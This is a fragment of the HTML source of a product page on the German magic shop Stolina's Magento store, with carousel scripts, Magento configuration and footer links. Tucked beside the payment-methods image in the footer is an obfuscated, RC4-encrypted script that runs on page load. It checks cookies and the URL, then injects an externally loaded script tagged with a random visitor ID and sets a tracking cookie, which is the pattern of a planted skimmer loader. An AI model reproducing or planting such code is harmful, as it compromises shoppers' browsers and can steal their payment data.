    requirejs(['jquery','owlcarousel'], function(jQuery, owl)
    {
        jQuery(function($) {
            var owl = $('#itemslider-product-related');
            owl.owlCarousel({

                 
                                  itemsCustom: [ [0, 1], [320, 1], [480, 2], [768, 3], [992, 4], [1200, 4] ],
                    //itemsCustom: [ [0, 1], [320, 2], [480, 3], [768, 1] ],
                    responsiveRefreshRate: 50,
                 
                                    slideSpeed: 200,
                 
                                    paginationSpeed: 500,
                 
                                    scrollPerPage: true,
                 
                                    autoPlay: 6000,
                 
                                    stopOnHover: true,
                 
                                    rewindNav: true,
                    rewindSpeed: 600,
                 
                                    pagination: true,
                                    nav: true,
                    dots: true,
                    navigation: true,
                    navigationText: false

            });
        });
    });

//]]>
</script>



                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<input name="form_key" type="hidden" value="i0k9UiToVLsSu0xx" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/id\/13125\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_13125","catalog_product_view_sku_3337%20-%2003"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/portal-karten-by-fokx-magic.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stolina.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"13125":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/13125\\\/\",\"data\":{\"product\":\"13125\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stolina.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/13125\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"13125\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9wb3J0YWwta2FydGVuLWJ5LWZva3gtbWFnaWMuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":32.95,"max_price":32.95,"max_regular_price":32.95,"minimal_regular_price":32.95,"special_price":null,"minimal_price":32.95,"regular_price":32.95,"formatted_prices":{"final_price":"<span class=\"price\">32,95\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">32,95\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">32,95\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">32,95\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">32,95\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":27.689074630252,"max_price":27.689074630252,"max_regular_price":27.689074630252,"minimal_regular_price":27.689074630252,"special_price":27.689074630252,"minimal_price":27.689074630252,"regular_price":27.689074630252,"formatted_prices":{"final_price":"<span class=\"price\">27,69\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">27,69\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">27,69\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">27,69\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">27,69\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">27,69\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">32,95\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/p\/o\/portal_karten-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"PORTAL Karten by FOKX Magic","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/358ce1886334c88a30b901c1245e3b48\/p\/o\/portal_karten-1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"PORTAL Karten by FOKX Magic","resized_width":270,"resized_height":270},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/p\/o\/portal_karten-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"PORTAL Karten by FOKX Magic","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/p\/o\/portal_karten-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"PORTAL Karten by FOKX Magic","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/9c86db6342d9b41b7875f600eee3c7fa\/p\/o\/portal_karten-1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"PORTAL Karten by FOKX Magic","resized_width":270,"resized_height":207},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/p\/o\/portal_karten-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"PORTAL Karten by FOKX Magic","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stolina.de\/portal-karten-by-fokx-magic.html","id":13125,"name":"PORTAL Karten by FOKX Magic","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":13125,\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9wb3J0YWwta2FydGVuLWJ5LWZva3gtbWFnaWMuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
